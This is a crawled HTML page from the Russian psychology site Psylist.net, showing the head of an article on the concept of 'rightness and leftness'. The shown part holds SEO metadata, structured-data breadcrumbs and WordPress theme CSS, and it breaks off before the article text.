

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/difpsi/amb1.htm
body_size: 32095
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Понятие «правизны и левизны» - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Что означают слова правый и левый? Можно ли, переговариваясь с помощью радиосигналов, объяснить это инопланетянам, живущим где-нибудь в недрах туманности Андромеды? И не пытайтесь! Из этого ничего не получится. На словах невозможно объяснить, как по внешнему виду отличить нашу правую руку от левой. Понятия правизны и левизны сравнительно недавно вошли в общечеловеческий обиход. На Руси" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/difpsi/amb1-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Понятие «правизны и левизны» - Psylist.net" />
		<meta property="og:description" content="Что означают слова правый и левый? Можно ли, переговариваясь с помощью радиосигналов, объяснить это инопланетянам, живущим где-нибудь в недрах туманности Андромеды? И не пытайтесь! Из этого ничего не получится. На словах невозможно объяснить, как по внешнему виду отличить нашу правую руку от левой. Понятия правизны и левизны сравнительно недавно вошли в общечеловеческий обиход. На Руси" />
		<meta property="og:url" content="https://psylist.net/difpsi/amb1-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T08:54:16+00:00" />
		<meta property="article:modified_time" content="2019-02-13T23:37:18+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Понятие «правизны и левизны» - Psylist.net" />
		<meta name="twitter:description" content="Что означают слова правый и левый? Можно ли, переговариваясь с помощью радиосигналов, объяснить это инопланетянам, живущим где-нибудь в недрах туманности Андромеды? И не пытайтесь! Из этого ничего не получится. На словах невозможно объяснить, как по внешнему виду отличить нашу правую руку от левой. Понятия правизны и левизны сравнительно недавно вошли в общечеловеческий обиход. На Руси" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/difpsi\/amb1-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/difpsi#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/difpsi#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/difpsi","name":"\u0414\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f","description":"\u0414\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f - \u0438\u043d\u0434\u0438\u0432\u0438\u0434 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0433\u0435\u043d\u0434\u0435\u0440 \u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043d\u0435\u0440\u0432\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u0438\u0445 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u044f \u041a\u043e\u043d\u0441\u043f\u0435\u043a\u0442 \u043b\u0435\u043a\u0446\u0438\u0439 \u0411.\u0418.\u0426\u0443\u043a\u0430\u043d\u043e\u0432\u0430 \u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u0438 \u0437\u0430\u0434\u0430\u0447\u0438 \u0434\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0414\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u043a\u0430\u043a \u043d\u0430\u0443\u043a\u0430 \u0414\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u043a\u0430\u043a \u0442\u0435\u043e\u0440\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043d\u0430\u0443\u043a\u0430 \u0414\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u043a\u0430\u043a \u043f\u0440\u0438\u043a\u043b\u0430\u0434\u043d\u0430\u044f \u043d\u0430\u0443\u043a\u0430 \u041e\u0431\u0449\u0435\u043d\u0430\u0443\u0447\u043d\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043c\u0435\u0442\u043e\u0434\u043e\u0432 \u0434\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439 \u041f\u043e\u043d\u044f\u0442\u0438\u0435 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043d\u043e\u0440\u043c\u044b \u042d\u0442\u0430\u043f\u044b \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0434\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u00ab\u041c\u043e\u0449\u044c \u0441\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u0438\u00bb","url":"https:\/\/psylist.net\/difpsi"},"nextItem":"https:\/\/psylist.net\/difpsi\/amb1-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/difpsi\/amb1-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/difpsi\/amb1-htm","name":"\u041f\u043e\u043d\u044f\u0442\u0438\u0435 &laquo;\u043f\u0440\u0430\u0432\u0438\u0437\u043d\u044b \u0438 \u043b\u0435\u0432\u0438\u0437\u043d\u044b&raquo;","description":"\u0427\u0442\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u044e\u0442 \u0441\u043b\u043e\u0432\u0430 \u043f\u0440\u0430\u0432\u044b\u0439 \u0438 \u043b\u0435\u0432\u044b\u0439? \u041c\u043e\u0436\u043d\u043e \u043b\u0438, \u043f\u0435\u0440\u0435\u0433\u043e\u0432\u0430\u0440\u0438\u0432\u0430\u044f\u0441\u044c \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0430\u0434\u0438\u043e\u0441\u0438\u0433\u043d\u0430\u043b\u043e\u0432, \u043e\u0431\u044a\u044f\u0441\u043d\u0438\u0442\u044c \u044d\u0442\u043e \u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d\u0430\u043c, \u0436\u0438\u0432\u0443\u0449\u0438\u043c \u0433\u0434\u0435-\u043d\u0438\u0431\u0443\u0434\u044c \u0432 \u043d\u0435\u0434\u0440\u0430\u0445 \u0442\u0443\u043c\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u0410\u043d\u0434\u0440\u043e\u043c\u0435\u0434\u044b? \u0418 \u043d\u0435 \u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c! \u0418\u0437 \u044d\u0442\u043e\u0433\u043e \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0441\u044f. \u041d\u0430 \u0441\u043b\u043e\u0432\u0430\u0445 \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u0431\u044a\u044f\u0441\u043d\u0438\u0442\u044c, \u043a\u0430\u043a \u043f\u043e \u0432\u043d\u0435\u0448\u043d\u0435\u043c\u0443 \u0432\u0438\u0434\u0443 \u043e\u0442\u043b\u0438\u0447\u0438\u0442\u044c \u043d\u0430\u0448\u0443 \u043f\u0440\u0430\u0432\u0443\u044e \u0440\u0443\u043a\u0443 \u043e\u0442 \u043b\u0435\u0432\u043e\u0439. \u041f\u043e\u043d\u044f\u0442\u0438\u044f \u043f\u0440\u0430\u0432\u0438\u0437\u043d\u044b \u0438 \u043b\u0435\u0432\u0438\u0437\u043d\u044b \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u0434\u0430\u0432\u043d\u043e \u0432\u043e\u0448\u043b\u0438 \u0432 \u043e\u0431\u0449\u0435\u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u0438\u0439 \u043e\u0431\u0438\u0445\u043e\u0434. \u041d\u0430 \u0420\u0443\u0441\u0438","url":"https:\/\/psylist.net\/difpsi\/amb1-htm"},"previousItem":"https:\/\/psylist.net\/difpsi#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/difpsi\/amb1-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/difpsi\/amb1-htm#webpage","url":"https:\/\/psylist.net\/difpsi\/amb1-htm","name":"\u041f\u043e\u043d\u044f\u0442\u0438\u0435 \u00ab\u043f\u0440\u0430\u0432\u0438\u0437\u043d\u044b \u0438 \u043b\u0435\u0432\u0438\u0437\u043d\u044b\u00bb - Psylist.net","description":"\u0427\u0442\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u044e\u0442 \u0441\u043b\u043e\u0432\u0430 \u043f\u0440\u0430\u0432\u044b\u0439 \u0438 \u043b\u0435\u0432\u044b\u0439? \u041c\u043e\u0436\u043d\u043e \u043b\u0438, \u043f\u0435\u0440\u0435\u0433\u043e\u0432\u0430\u0440\u0438\u0432\u0430\u044f\u0441\u044c \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0430\u0434\u0438\u043e\u0441\u0438\u0433\u043d\u0430\u043b\u043e\u0432, \u043e\u0431\u044a\u044f\u0441\u043d\u0438\u0442\u044c \u044d\u0442\u043e \u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d\u0430\u043c, \u0436\u0438\u0432\u0443\u0449\u0438\u043c \u0433\u0434\u0435-\u043d\u0438\u0431\u0443\u0434\u044c \u0432 \u043d\u0435\u0434\u0440\u0430\u0445 \u0442\u0443\u043c\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u0410\u043d\u0434\u0440\u043e\u043c\u0435\u0434\u044b? \u0418 \u043d\u0435 \u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c! \u0418\u0437 \u044d\u0442\u043e\u0433\u043e \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0441\u044f. \u041d\u0430 \u0441\u043b\u043e\u0432\u0430\u0445 \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u0431\u044a\u044f\u0441\u043d\u0438\u0442\u044c, \u043a\u0430\u043a \u043f\u043e \u0432\u043d\u0435\u0448\u043d\u0435\u043c\u0443 \u0432\u0438\u0434\u0443 \u043e\u0442\u043b\u0438\u0447\u0438\u0442\u044c \u043d\u0430\u0448\u0443 \u043f\u0440\u0430\u0432\u0443\u044e \u0440\u0443\u043a\u0443 \u043e\u0442 \u043b\u0435\u0432\u043e\u0439. \u041f\u043e\u043d\u044f\u0442\u0438\u044f \u043f\u0440\u0430\u0432\u0438\u0437\u043d\u044b \u0438 \u043b\u0435\u0432\u0438\u0437\u043d\u044b \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u0434\u0430\u0432\u043d\u043e \u0432\u043e\u0448\u043b\u0438 \u0432 \u043e\u0431\u0449\u0435\u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u0438\u0439 \u043e\u0431\u0438\u0445\u043e\u0434. \u041d\u0430 \u0420\u0443\u0441\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/difpsi\/amb1-htm#breadcrumblist"},"datePublished":"2007-08-18T08:54:16+03:00","dateModified":"2019-02-13T23:37:18+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Понятие &laquo;правизны и левизны&raquo;&raquo;" href="https://psylist.net/difpsi/amb1-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 